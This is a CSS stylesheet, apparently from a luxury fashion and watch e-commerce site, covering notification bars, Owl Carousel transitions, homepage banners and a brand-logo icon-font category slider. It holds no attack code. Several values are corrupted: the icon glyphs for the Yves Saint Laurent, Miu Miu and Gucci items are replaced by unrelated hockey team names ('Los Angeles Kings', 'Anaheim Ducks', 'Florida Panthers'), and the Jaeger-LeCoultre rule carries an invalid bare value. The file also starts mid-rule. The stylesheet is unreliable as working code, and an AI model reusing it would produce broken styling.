}
.noty_message .noty_text {
  padding-right: 30px;
  padding-left: 30px;
  display: inline-block;
  position: relative;
}
.noty_message .notify_icon_close,
.noty_message .icon-remove {
  display: block;
  position: absolute;
  right: 0;
  top: 8px;
  padding: 10px;
  font-weight: bold;
  font-size: 12px;
}
.noty_message .notify_icon_close:hover,
.noty_message .icon-remove:hover {
  color: #fa4969;
}
.noty_message .notify_icon_close::before {
  content: "X";
  cursor: pointer;
}
.bounceInDown {
  height: auto!important;
}
#noty_top_layout_container {
  width: 100%!important;
  left: 0!important;
  background: #fff;
  box-shadow: rgba(0, 0, 0, 0.17) 0px 2px 14px;
  border-bottom: #DADADA 1px solid;
}
#noty_top_layout_container > li {
  background: none;
  color: #333;
}
.touch #noty_top_layout_container {
  top: 0!important;
}
.noty_bar .noty_message {
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  padding: 16px 0;
}
.noty_bar .noty_message .noty_text:before {
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\e62e';
  display: inline-block;
  width: 18px;
  height: 18px;
  background: #fa4969;
  border-radius: 18px;
  color: #fff;
  font-size: 9px;
  line-height: 19px;
  position: absolute;
  top: 0;
  left: 6px;
}
.noty_bar.noty_type_warning .noty_text:before,
.noty_bar.noty_type_error .noty_text:before {
  content: "\e903";
  background: none;
  color: #fa4969;
  font-size: 18px;
}
@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    visibility: visible;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.i-am-new {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}
@media only screen and (max-width: 767px) {
  .no-touch #noty_top_layout_container {
    top: 37px!important;
  }
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(../images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.ajax-owl-slider {
	min-height: 300px;
}


/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
@media only screen and (min-width: 767px) {
  .header-container {
    padding-bottom: 20px;
  }
}
.main-container {
  padding-top: 0;
  padding-bottom: 0;
  overflow: hidden;
}
.main-container .std {
  padding-top: 0;
  padding-bottom: 0;
}
.main-container .main {
  /*background-color: transparent;*/
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.main-container .slider_row {
  margin: 0 -5000px;
  padding: 17px 5000px 0;
}
.main-container .slider_row.new_arrivals_row {
  background-color: #e2e2e2;
}
.main-container .slider_row.sales_row {
  background-color: #dbdbdb;
}
@media only screen and (max-width: 767px) {
  .main-container .slider_row {
    padding-top: 25px;
  }
}
.main-container .owl-slider {
  margin-bottom: 0;
  touch-action: auto;
  -ms-touch-action: auto;
}
@media only screen and (min-width: 767px) and (orientation: landscape) {
  .main-container .owl-slider {
    touch-action: pan-y;
    -ms-touch-action: pan-y;
  }
}
.benefits_list {
  display: block;
  margin: 0;
  padding: 0;
}
.benefits_list li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: top;
  position: relative;
  min-height: 35px;
  padding: 5px 0 0 43px;
  margin: 0 15px 0 0;
  color: #fa4969;
  font-size: 12px;
  line-height: 1.1;
  text-transform: uppercase;
}
.benefits_list li .icon {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #fa4969;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  font-size: 18px;
}
.benefits_list li .icon i {
  line-height: 34px;
  color: #ffffff;
}
.benefits_list li .icon i.icon-badge {
  font-size: 22px;
}
.benefits_list li .icon i.icon-truck {
  font-size: 16px;
}
.benefits_list li .icon i.text {
  font-family: Verdana, sans-serif;
}
.homebanners {
  display: block;
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  padding-left: 170px;
  margin-left: -170px;
}
.homebanners .main_banners,
.homebanners .secondary_banners {
  overflow: hidden;
}
@media only screen and (min-width: 991px) {
  .homebanners .main_banners,
  .homebanners .secondary_banners {
    height: 343px;
  }
}
@media only screen and (min-width: 1200px) {
  .homebanners .main_banners,
  .homebanners .secondary_banners {
    height: 441px;
  }
}
.homebanners .main_banners {
  display: block;
  float: left;
  width: 66.5%;
}
.homebanners .main_banners#home_slider {
  position: relative;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.homebanners .main_banners#home_slider img {
  max-width: 100%;
  height: auto;
}
.homebanners .main_banners#home_slider .owl-item {
  text-align: center;
}
.homebanners .main_banners#home_slider .owl-controls {
  display: block;
  width: auto;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 10px;
  bottom: auto;
}
.homebanners .main_banners#home_slider .owl-controls .owl-pagination {
  display: block;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: 11px;
  height: 11px;
  padding: 0;
  margin: 0 2px;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page span {
  display: block;
  padding: 0;
  margin: 0;
  width: 11px;
  height: 11px;
  background: #555555;
}
.homebanners .main_banners#home_slider .owl-controls .owl-page.active span {
  background-color: #fa4969;
}
.homebanners .secondary_banners {
  display: block;
  float: left;
  width: 33.5%;
  text-align: right;
}
.homebanners .secondary_banners a {
  display: block;
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.homebanners .secondary_banners a:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.homebanners .secondary_banners a.visible-xs {
  margin-top: -1px;
}
.homebanners .secondary_banners a img {
  max-width: 100%;
  height: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.section_title a {
  color: #747474;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.section_title a:hover {
  text-decoration: none;
  color: #000;
}
.reasons {
  display: block;
  padding: 44px 0 40px;
  background: #1e1e1e;
  color: #ffffff;
}
.reasons .reasons_title {
  display: block;
  position: relative;
  padding: 0 0 20px 90px;
  margin: 0 0 16px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 25px;
  letter-spacing: 1px;
}
.reasons .reasons_title .heading-font {
  font-size: 34px;
  letter-spacing: 0;
}
.reasons .reasons_title .reason_number {
  position: absolute;
  top: -22px;
  left: 0;
  font-size: 160px;
  font-style: normal;
  letter-spacing: 0;
}
.reasons .reasons_title .divider {
  display: block;
  width: 46px;
  height: 2px;
  background: #626262;
  position: absolute;
  bottom: 0;
  left: 90px;
}
.reasons .reason {
  margin-bottom: 30px;
}
.reasons .reason .reason_title {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  line-height: 1.2;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 10px 80px 10px 0;
  margin: 0 0 10px;
}
.reasons .reason .reason_title .reason_title_icon {
  display: block;
  width: 58px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  color: #fa4969;
  border: 1px solid #373737;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  right: 0;
}
.reasons .reason .reason_title .reason_title_icon i {
  font-size: 22px;
}
.reasons .reason .reason_title .reason_title_icon i.text {
  font-family: Verdana, sans-serif;
}
.reasons .reason .reason_text {
  color: #7d7d7d;
  color: rgba(255, 255, 255, 0.3);
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 16px;
  line-height: 1.3;
}
.reasons .reason.top_brands {
  padding-left: 90px;
}
.reasons .reason.top_brands .reason_title {
  padding-right: 0;
}
.reasons .reason.top_brands .reason_title .reason_title_icon {
  right: auto;
  left: -77px;
  top: 70px;
}
.reasons .reason_devider {
  padding-top: 30px;
  text-align: center;
  color: #626262;
  font-size: 25px;
}
.reasons .reason_devider span {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
}
.reasons .reason_devider span::after,
.reasons .reason_devider span::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  width: 22px;
  height: 2px;
  background: #626262;
}
.reasons .reason_devider span::after {
  left: 120%;
}
.reasons .reason_devider span::before {
  right: 120%;
}
@media (min-width: 1199px) {
  .reasons .col-lg-9 {
    padding-left: 35px;
  }
}
/*=========
==Brand Logos FONT
===========*/
@font-face {
  font-family: 'brands';
  src: url('../fonts/brands/brands.eot?-1gm9wg');
  src: url('../fonts/brands/brands.eot?#iefix-1gm9wg') format('embedded-opentype'), url('../fonts/brands/brands.ttf?-1gm9wg') format('truetype'), url('../fonts/brands/brands.woff?-1gm9wg') format('woff'), url('../fonts/brands/brands.svg?-1gm9wg#brands') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="brand-"],
[class*=" brand-"] {
  font-family: 'brands';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.brand-bell-and-ross:before {
  content: "\e600";
}
.brand-alexander-mcqueen:before {
  content: "\e601";
}
.brand-alexander-wang:before {
  content: "\e602";
}
.brand-apple:before {
  content: "\e603";
}
.brand-armani:before {
  content: "\e604";
}
.brand-audemars-piguet:before {
  content: "\e605";
}
.brand-balenciaga:before {
  content: "\e606";
}
.brand-beats:before {
  content: "\e607";
}
.brand-bottega-veneta:before {
  content: "\e608";
}
.brand-breitling:before {
  content: "\e609";
}
.brand-bvlgari:before {
  content: "\e60a";
}
.brand-cartier:before {
  content: "\e60b";
}
.brand-celine:before {
  content: "\e60c";
}
.brand-charlotte-olympia:before {
  content: "\e60d";
}
.brand-chloe:before {
  content: "\e60e";
}
.brand-chopard:before {
  content: "\e60f";
}
.brand-christian-louboutin:before {
  content: "\e610";
}
.brand-chrome-hearts:before {
  content: "\e611";
}
.brand-dg:before {
  content: "\e612";
}
.brand-dior:before {
  content: "\e613";
}
.brand-fendi:before {
  content: "\e614";
}
.brand-franck-muller:before {
  content: "\e615";
}
.brand-gianmarco-lorenzi:before {
  content: "\e616";
}
.brand-giuseppe-zanotti:before {
  content: "\e617";
}
.brand-givenchy:before {
  content: "\e618";
}
.brand-goyard:before {
  content: "\e619";
}
.brand-gucci:before {
  content: "\e61a";
}
.brand-hermes:before {
  content: "\e61b";
}
.brand-hublot:before {
  content: "\e61c";
}
.brand-iwc:before {
  content: "\e61d";
}
.brand-jaeger-le-coultre:before {
  content: brand-jaeger-le-coultre;
}
.brand-jimmy-choo:before {
  content: "\e61f";
}
.brand-juicy-couture:before {
  content: "\e620";
}
.brand-lamborghini:before {
  content: "\e621";
}
.brand-longines:before {
  content: "\e622";
}
.brand-louis-vuitton:before {
  content: "\e623";
}
.brand-manolo-blahnik:before {
  content: "\e624";
}
.brand-mido:before {
  content: "\e625";
}
.brand-miumiu:before {
  content: "\e626";
}
.brand-mont-blanc:before {
  content: "\e627";
}
.brand-mulberry:before {
  content: "\e628";
}
.brand-nomos:before {
  content: "\e629";
}
.brand-omega:before {
  content: "\e62a";
}
.brand-oris:before {
  content: "\e62b";
}
.brand-panerai:before {
  content: "\e62c";
}
.brand-patek-philippe:before {
  content: "\e62d";
}
.brand-piaget:before {
  content: "\e62e";
}
.brand-porsche:before {
  content: "\e62f";
}
.brand-prada:before {
  content: "\e630";
}
.brand-roger-vivier:before {
  content: "\e631";
}
.brand-rolex:before {
  content: "\e632";
}
.brand-salvatore-ferragamo:before {
  content: "\e633";
}
.brand-tag-heuer:before {
  content: "\e634";
}
.brand-tiffany:before {
  content: "\e635";
}
.brand-tods:before {
  content: "\e636";
}
.brand-tom-ford:before {
  content: "\e637";
}
.brand-tory-burch:before {
  content: "\e638";
}
.brand-tudor:before {
  content: "\e639";
}
.brand-vacheron-constantin:before {
  content: "\e63a";
}
.brand-valentino:before {
  content: "\e63b";
}
.brand-van-cleef:before {
  content: "\e63c";
}
.brand-ysl:before {
  content: "\e63d";
}
.brand-zenith:before {
  content: "\e63e";
}
.categs-wrap {
  background: #575757;
}
.categs-wrap .categs {
  display: block;
  overflow: hidden;
  height: 80px;
  position: relative;
  padding: 0 50px;
  background: #1e1e1e;
}
.categs-wrap .categs .categs-nav {
  display: block;
  position: relative;
  height: 80px;
  width: 24px;
  position: absolute;
  top: 0;
  overflow: hidden;
  font: 0/0 a;
  color: #565656;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.categs-wrap .categs .categs-nav:hover {
  color: #ffffff;
}
.categs-wrap .categs .categs-nav#categs_prev {
  left: 5px;
}
.categs-wrap .categs .categs-nav#categs_prev::after {
  right: 25px;
}
.categs-wrap .categs .categs-nav#categs_next {
  right: 5px;
}
.categs-wrap .categs .categs-nav::after {
  position: relative;
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\e610';
  line-height: 80px;
  font-size: 50px;
}
@media only screen and (max-width: 767px) {
  .categs-wrap .categs {
    padding: 0 30px;
    height: 60px;
  }
  .categs-wrap .categs .categs-nav {
    height: 60px;
  }
  .categs-wrap .categs .categs-nav::after {
    line-height: 60px;
  }
}
.categs-wrap .categs .slick-prev,
.categs-wrap .categs .slick-next {
  display: block;
  padding: 0;
  margin: 0;
  height: 75px;
  line-height: 75px;
  position: absolute;
  top: 0;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  color: #575757;
  text-decoration: none;
}
.categs-wrap .categs .slick-prev::before,
.categs-wrap .categs .slick-next::before {
  font-family: "pv-icomoon";
  font-size: 25px;
  line-height: 75px;
  color: #a3a3a3;
  opacity: 0.85;
  filter: alpha(opacity=85);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.categs-wrap .categs .slick-prev {
  left: 15px;
}
.categs-wrap .categs .slick-prev::before {
  content: '\e604';
}
.categs-wrap .categs .slick-next {
  right: 15px;
}
.categs-wrap .categs .slick-next::before {
  content: '\e605';
}
.categs-list {
  display: block;
  position: relative;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
.categs-list .list_item {
  display: block;
  height: 80px;
  line-height: 80px;
  margin: 0;
  color: #ffffff;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  font-style: italic;
}
@media only screen and (max-width: 767px) {
  .categs-list .list_item {
    height: 60px;
    line-height: 60px;
  }
}
.categs-list .list_item a {
  display: table;
  height: 100%;
  width: 100%;
  color: inherit;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.categs-list .list_item a:hover {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.categs-list .list_item a span {
  /*display: table-cell;*/
  vertical-align: middle;
  height: 100%;
}
.categs-list .list_item a span i {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-family: 'brands';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #ffffff;
  font-size: 25px;
  line-height: 80px;
}
@media only screen and (max-width: 767px) {
  .categs-list .list_item a span i {
    height: 60px;
    line-height: 60px;
  }
}
.categs-list .list_item.yves-saint-laurent a span,
.categs-list .list_item.item-id-6182 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.yves-saint-laurent a span i:before,
.categs-list .list_item.item-id-6182 a span i:before {
  content: "Los Angeles Kings";
}
.categs-list .list_item.mulberry a span,
.categs-list .list_item.item-id-6262 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mulberry a span i:before,
.categs-list .list_item.item-id-6262 a span i:before {
  content: "\e628";
}
.categs-list .list_item.bottega-veneta a span,
.categs-list .list_item.item-id-7772 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bottega-veneta a span i:before,
.categs-list .list_item.item-id-7772 a span i:before {
  content: "\e608";
  font-size: 20px;
}
.categs-list .list_item.celine a span,
.categs-list .list_item.item-id-10702 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.celine a span i:before,
.categs-list .list_item.item-id-10702 a span i:before {
  content: "\e60c";
}
.categs-list .list_item.givenchy a span,
.categs-list .list_item.item-id-11075 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.givenchy a span i:before,
.categs-list .list_item.item-id-11075 a span i:before {
  content: "\e618";
  font-size: 18px;
}
.categs-list .list_item.mobile-accessories a span,
.categs-list .list_item.item-id-10372 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.mobile-accessories a span i:before,
.categs-list .list_item.item-id-10372 a span i:before {
  content: "\e603";
  font-size: 40px;
}
.categs-list .list_item.louis-vuitton a span,
.categs-list .list_item.item-id-5342 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.louis-vuitton a span i:before,
.categs-list .list_item.item-id-5342 a span i:before {
  content: "\e623";
}
.categs-list .list_item.dolce-gabbana a span,
.categs-list .list_item.item-id-4752 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.dolce-gabbana a span i:before,
.categs-list .list_item.item-id-4752 a span i:before {
  content: "\e612";
}
.categs-list .list_item.prada a span,
.categs-list .list_item.item-id-5712 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.prada a span i:before,
.categs-list .list_item.item-id-5712 a span i:before {
  content: "\e630";
}
.categs-list .list_item.hermes a span,
.categs-list .list_item.item-id-5792 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.hermes a span i:before,
.categs-list .list_item.item-id-5792 a span i:before {
  content: "\e61b";
}
.categs-list .list_item.christian-dior a span,
.categs-list .list_item.item-id-5852 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.christian-dior a span i:before,
.categs-list .list_item.item-id-5852 a span i:before {
  content: "\e613";
}
.categs-list .list_item.valentino a span,
.categs-list .list_item.item-id-11113 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.valentino a span i:before,
.categs-list .list_item.item-id-11113 a span i:before {
  content: "\e63b";
}
.categs-list .list_item.miu-miu a span,
.categs-list .list_item.item-id-5892 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.miu-miu a span i:before,
.categs-list .list_item.item-id-5892 a span i:before {
  content: "Anaheim Ducks";
}
.categs-list .list_item.gucci a span,
.categs-list .list_item.item-id-5942 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.gucci a span i:before,
.categs-list .list_item.item-id-5942 a span i:before {
  content: "Florida Panthers";
}
.categs-list .list_item.chloe a span,
.categs-list .list_item.item-id-6032 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chloe a span i:before,
.categs-list .list_item.item-id-6032 a span i:before {
  content: "\e60e";
}
.categs-list .list_item.fendi a span,
.categs-list .list_item.item-id-6072 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.fendi a span i:before,
.categs-list .list_item.item-id-6072 a span i:before {
  content: "\e614";
}
.categs-list .list_item.rolex a span,
.categs-list .list_item.item-id-4002 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.rolex a span i:before,
.categs-list .list_item.item-id-4002 a span i:before {
  content: "\e632";
}
.categs-list .list_item.breitling a span,
.categs-list .list_item.item-id-4142 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.breitling a span i:before,
.categs-list .list_item.item-id-4142 a span i:before {
  content: "\e609";
}
.categs-list .list_item.omega a span,
.categs-list .list_item.item-id-4282 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.omega a span i:before,
.categs-list .list_item.item-id-4282 a span i:before {
  content: "\e62a";
}
.categs-list .list_item.tag-heuer a span,
.categs-list .list_item.item-id-4342 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.tag-heuer a span i:before,
.categs-list .list_item.item-id-4342 a span i:before {
  content: "\e634";
}
.categs-list .list_item.chopard a span,
.categs-list .list_item.item-id-4412 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.chopard a span i:before,
.categs-list .list_item.item-id-4412 a span i:before {
  content: "\e60f";
}
.categs-list .list_item.bvlgari a span,
.categs-list .list_item.item-id-11072 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.bvlgari a span i:before,
.categs-list .list_item.item-id-11072 a span i:before {
  content: "\e60a";
  font-size: 18px;
}
.categs-list .list_item.panerai a span,
.categs-list .list_item.item-id-4452 a span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.categs-list .list_item.panerai a span i:before,
.categs-list .list_item.item-id-4452 a span i:before {
  content: "\e62c";
}
